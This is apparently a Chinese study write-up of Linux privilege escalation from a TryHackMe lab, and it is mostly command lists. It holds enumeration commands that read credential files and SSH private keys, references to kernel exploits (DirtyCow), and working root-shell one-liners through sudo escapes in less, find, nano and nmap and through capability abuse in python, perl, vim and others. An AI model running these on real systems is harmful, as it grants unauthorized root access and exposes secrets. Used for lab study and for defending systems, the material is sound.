
最近图片怎么老是这样!
title: 提权基础
提权基础
通常由于服务或其他漏洞渗透进的服务器,所配置的用户权限可能不是特权用户或用户权限较低,操作的局限性很大。
权限提升的本质就是从低权限账户转换为高权限用户。方法多种多样,可能通过操作系统或应用程序的漏洞、设计缺陷或配置不当等实现未授权的操作。
高权限可进一步利用的方法:
- 重置其他账户密码访问其他账户权限文件
- 绕过访问控制的权限操作数据内容
- 更改软件的配置
- 实现持久化
- 更改对应用户权限
提权思路:大概思路是通过信息搜集查找可利用的文件/脚本/软件/用户/内核漏洞/恶意劫持/特定平台漏洞/框架漏洞/组件/等,写入或执行恶意命令/脚本/shell/添加高权限用户,提权成功,然后进一步利用。
Linux提权基础
实验内容借助THM的Linux PrivEsc模块
基础系统信息收集
通过对系统信息的收集,可以查看是否具有可利用的内核级别漏洞或者一些低权限执行特殊命令的利用点。
内核,操作系统,设备信息
uname -a    打印所有可用的系统信息
uname -r    内核版本
uname -n    系统主机名。
uname -m    查看系统内核架构(64位/32位)
hostname    系统主机名
cat /proc/version    内核信息
cat /etc/*-release   分发信息
cat /etc/issue       分发信息
cat /proc/cpuinfo    CPU信息
cat /etc/lsb-release # Debian
cat /etc/redhat-release # Redhat
ls /boot | grep vmlinuz-
利用
hostname命令可以查看主机名,通常可以提供关于主机在域中的角色信息,如MYSQL-SERVER

利用
uname -a可以打印系统信息,可以看到关于主机的内核信息,便于搜索一些利于权限提升的内核漏洞

上图中,Linux内核版本为3.13.0-24-genericLinux内核的版本号命名是有一定规则的,版本号的格式通常为“主版本号.次版本号.修正号”。主版本号和次版本号标志着重要的功能变动,修正号表示较小的功能变更。以5.9.11版本为例,5代表主版本号,9代表次版本号,11代表修正号。其中次版本还有特定的意义:如果是偶数数字,就表示该内核是一个可以放心使用的稳定版;如果是奇数数字,则表示该内核加入了某些测试的新功能,是一个内部可能存在着bug的测试版。
利用
/proc/version可以目标系统信息(和uname -a类似)

利用
/etc/issue同样可以查看目标系统信息(可以被任意更改)

在实验中显示了关于Linux版本的信息
用户和群组
cat /etc/passwd     列出系统上的所有用户
cat /var/mail/root
cat /var/spool/mail/root
cat /etc/group      列出系统上的所有组
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'      列出所有的超级用户账户
whoami              查看当前用户
w                   谁目前已登录,他们正在做什么
last                最后登录用户的列表
lastlog             所有用户上次登录的信息
lastlog –u %username%  有关指定用户上次登录的信息
lastlog |grep -v "Never" 以前登录用户的完/etc/passwd文件内显示了所有系统用户,在系统中被使用的用户可以在/home中找到
用户权限信息
whoami        当前用户名
id            当前用户信息
cat /etc/sudoers  谁被允许以root身份执行
sudo -l 当前用户可以以root身份执行操作- 系统可以配置权限,以允许用户使用root权限进行一些操作
sudo -l可以列出当前用户可以使用sudo运行的一些命令 id命令可以查看关于当前用户权限和用户组的信息

也可以查看其他用户的相关信息

- 利用
sudo -l可以查看可以使用root
环境信息
env        显示环境变量
set        现实环境变量
echo %PATH 路径信息
history    显示当前用户的历史命令记录
pwd        输出工作目录
cat /etc/profile   显示默认系统变量
cat /etc/shells    显示可用的shellrc
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc

cat ~/.bash_logoutenv命令显示环境变量

PATH变量通常可以看到编译器或者脚本语言的信息
history命令可以查看当前终端的历史执行命令
进程和服务
ps aux
ps -ef
top
cat /etc/servicesps命令通常被用来查看系统运行的进程。- (进程状态)的输出
ps将显示以下内容;- PID:进程ID(进程唯一)
- TTY:用户使用的终端类型
- 时间:进程使用的 CPU 时间量(这不是该进程运行的时间)
- CMD:正在运行的命令或可执行文件(不会显示任何命令行参数)
ps axjf命令可以查看进程树

ps aux显示所有用户的进程同时显示用户名(包含未连接到终端的进程)

- (进程状态)的输出
查看安装的软件
ls -alh /usr/bin/
ls -alh /sbin/
ls -alh /var/cache/yum/
dpkg -l
服务和插件
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
计划任务
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
是否有存放明文密码
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find , -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
ssh私钥信息
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
查看与主机通信的信息
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -anptl
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
wnetstat可以查看现有的连接信息- 利用
netstat -at和netstat -au可以分别显示tcp和udp协议的连接 - 利用
netstat -l可以以Listen列出端口

- 利用
日志信息
cat /var/log/boot.log
cat /var/log/cron
cat /var/log/syslog
cat /var/log/wtmp
cat /var/run/utmp
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/

Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
查看可提权的SUID或GUID
find / -perm -1000 -type d 2>/dev/null   # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null    # SGID (chmod 2000) - run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null    # SUID (chmod 4000) - run as the owner, not the user who started it.

find / -perm -g=s -o -perm -u=s -type f 2>/dev/null    # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done    # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)

# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
查看可写/执行目录
find / -writable -type d 2>/dev/null      # world-writeable folders
find / -perm -222 -type d 2>/dev/null     # world-writeable folders
find / -perm -o w -type d 2>/dev/null     # world-writeable folders

find / -perm -o x -type d 2>/dev/null     # world-executable folders

find / \( -perm -o w -perm -o x \) -type d 2>/dev/null   # world-writeable & executable folders
Linux提权方法
搜索可用凭证
目标主机可能存在备份文件或其他网站服务的配置文件(.conf,.config,.xml,backup*,.bak等)和一些shell脚本或bash历史命令
例如Web服务搭建了wordpress等
find / ! -path "*/proc/*" -iname "*config*" -type f 2>/dev/null命令可以用于搜索文件名字中的config
同时可以查看相关SSH私钥,在known_hosts文件可以看到曾经连接过的所有主机公钥列表,对内网横向移动和提权有一定帮助
内核漏洞利用提权
内核提权有风险,可能会导致目标主机崩溃
内核漏洞利用方法
- 获取关于目标系统的内核信息
- 通过
exploit-db或searchsplopit等工具搜索具体的内核版本信息 - 通过
python3 -m http.server或wget等服务将poc脚本传送至目标主机 - 运行漏洞利用poc脚本(需要了解漏洞利用代码的工作原理,避免因为漏洞poc执行等原因对目标系统造成特殊的影响,或漏洞代码需要进行某些交互功能)
CVE-2016-5195
大名鼎鼎的脏牛(DirtyCow)提权漏洞。官网:https://dirtycow.ninja
影响版本:
- Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复)
- https://help.aliyun.com/knowledge_detail/44786.html
漏洞原理:在Linux内核的内存子系统处理私有只读内存映射的写时复制(COW)损坏的方式中发现了一种竞争状况。一个没有特权的本地用户可以使用此漏洞来获取对只读存储器映射的写访问权,从而增加他们在系统上的特权。
- 提权利用:
- 参考链接:
其他内核漏洞
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) – 'overlayfs' Local Root Shell
https://www.exploit-db.com/exploits/37292/
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) – ‘overlayfs’ Local Root Exploit
https://www.exploit-db.com/exploits/39166/
Linux Kernel 4.3.3 – 'overlayfs' Local Privilege Escalation
https://www.exploit-db.com/exploits/39230/
最新的有DirtyPipe和DirtyCred可以了解一下
CVE-2019-13272
- https://github.com/oneoy/CVE-2019-13272
- https://github.com/Huandtx/CVE-2019-13272
- https://github.com/icecliffs/Linux-For-Root
CVE-2017-16995
CVE-2019-14287
内核漏洞提权汇总
内核漏洞提权参考
- https://www.secice.cn/post/3574493e
- CVE-2022-0847
sudo提权
使用
sudo -l查看可利用的sudo权限工具在
https://gtfobins.github.io/搜索对应的工具名称,利用页面中的提示进行提权
例子:

less提权
输入sudo less /etc/profile

输入!/bin/sh即可提升权限至root

find提权
输入sudo find . -exec /bin/sh \; -quit

nano提权- 输入
sudo nano

连续键入ctrl+r和ctrl+x两个组合键
输入命令reset; sh 1>&0 2>&0提权至root

- 输入
sudo nano -s /bin/sh

输入/bin/sh,再键入ctrl+t组合键

- 输入
SUID提权
什么是SUID(来自P牛博客总结)
通常来说,Linux运行一个程序,是使用当前运行这个程序的用户权限,这当然是合理的。但是有一些程序比较特殊,比如我们常用的ping命令。
ping需要发送ICMP报文,而这个操作需要发送Raw Socket。在Linux 2.2引入CAPABILITIES前,使用Raw Socket是需要root权限的(当然不是说引入CAPABILITIES就不需要权限了,而是可以通过其他方法解决,这个后说),所以你如果在一些老的系统里ls -al $(which ping),可以发现其权限是-rwsr-xr-x,其中有个s位,这就是suid:
root@linux:~# ls -al /bin/ping
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/pingsuid全称是Set owner User ID up on execution。这是Linux给可执行文件的一个属性,上述情况下,普通用户之所以也可以使用ping命令,原因就在我们给ping这个可执行文件设置了suid权限。
设置了s位的程序在运行时,其Effective UID将会设置为这个程序的所有者。比如,/bin/ping这个程序的所有者是0(root),它设置了s位,那么普通用户在运行ping时其Effective UID就是0,等同于拥有了root权限。
这里引入了一个新的概念Effective UID。Linux进程在运行时有三个UID:
- Real UID 执行该进程的用户实际的UID
- Effective UID 程序实际操作时生效的UID(比如写入文件时,系统会检查这个UID是否有权限)
- Saved UID 在高权限用户降权后,保留的其原本UID(本文中不对这个UID进行深入探讨)
通常情况下Effective UID和Real UID相等,所以普通用户不能写入只有UID=0号才可写的/etc/passwd;有suid的程序启动时,Effective UID就等于二进制文件的所有者,此时Real UID就可能和Effective UID不相等了。
有的同学说某某程序只要有suid权限,就可以提权,这个说法其实是不准确的。只有这个程序的所有者是0号或其他super user,同时拥有suid权限,才可以提权。
nmap提权
nmap的一些扫描操作需要root权限,通常sudo执行的时候需要输入密码,系统中可能对nmap设置了suid权限便于操作。
在nmap 5.20以前的interactive交互模式可以用于提权

(待定!)新版本我测试的nmap版本为
Nmap version 7.92
P牛博客中提到星球里
@A11risefor*师傅提到,nmap 5.20以后可以通过加载自定义script的方式来执行命令:补充一个,--interactive应该是比较老版本的nmap提供的选项,最近的nmap上都没有这个选项了,不过可以写一个nse脚本,内容为
os.execute('/bin/sh'),然后nmap --script=shell.nse来提权的确是一个非常及时的补充,因为现在大部分的nmap都是没有interactive交互模式了。
但经过测试我们发现,这个方法启动的shell似乎仍然是当前用户的,并没有我们想象中的提权。
根据我的测试,我在sudoers文件中设置test用户为
test ALL=(ALL:ALL) ALL权限
nmap脚本nse_root.nse内容为os.execute("/bin/sh"),使用test用户执行命令sudo nmap --script=/home/test/nse_root.nse,结果为提权成功

关于更多nmap提权技巧可以看nmap提权技巧
SUID文件提权
- 首先找到设置了
SUID或SGID的文件find / -type f -perm -04000 -ls 2>/dev/null - 具有SUID权限的文件,也可以去GTFOBins网站查看SUID利用,网站仅提供参考

利用存在漏洞的命令/服务
Linux存在的命令非常多,可以利用searchsploit去搜索工具漏洞
如screen 4.5版本或apache 2或sudo提权
Capabilities提权
Linux 2.2以后增加了capabilities的概念,可以理解为水平权限的分离。以往如果需要某个程序的某个功能需要特权,我们就只能使用root来执行或者给其增加SUID权限,一旦这样,我们等于赋予了这个程序所有的特权,这是不满足权限最小化的要求的;在引入capabilities后,root的权限被分隔成很多子权限,这就避免了滥用特权的问题,我们可以在capabilities(7) - Linux manual page中看到这些特权的说明。
利用
getcap -r / 2>/dev/null查看设置了capabilities的可执行文件利用命令提权,可以参考GTFOBins(有些命令不适合所有终端)
# gbd的利用方法
./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit

#node的利用方法
./node -e 'process.setuid(0); child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'

#perl的利用方法
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'

#php的利用方法
./php -r "posix_setuid(0); system('/bin/sh');"

#pythond的利用方法
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'

#ruby的利用方法
./ruby -e 'Process::Sys.setuid(0); exec "/bin/sh"'

#rview的利用方法
./rview -c ':lua os.execute("reset; exec sh")'

#rvim的利用方法
./rvim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

#view的利用方法
./view -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

#vim的利用方法
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

#vimdiff的利用方法
./vimdiff -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
CronJob定时任务
定时任务通常被设置用于备份文件、清理目录内容等。crontab命令可以创建一个cron文件,以指定的时间区间运行。
可以查看/etc/crontab查看CronJob文件
